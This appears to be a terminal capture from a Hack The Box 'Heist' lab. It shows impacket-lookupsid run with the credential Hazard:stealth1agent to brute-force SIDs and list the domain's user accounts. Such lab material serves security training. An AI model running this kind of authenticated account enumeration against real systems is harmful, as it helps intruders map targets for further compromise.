 (root㉿shushan)-[/home/shushan/HTBLabs/Heist]
# impacket-lookupsid Hazard:stealth1agent@10.129.96.157
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Brute forcing SIDs at 10.129.96.157
[*] StringBinding ncacn_np:10.129.96.157[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)